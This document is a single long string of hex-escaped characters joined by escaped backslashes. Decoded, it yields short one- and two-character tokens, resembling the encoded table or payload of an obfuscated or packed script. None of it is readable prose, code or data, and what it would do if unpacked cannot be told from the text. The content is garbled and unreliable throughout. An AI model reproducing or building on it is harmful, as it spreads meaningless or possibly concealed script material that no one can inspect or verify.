1\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c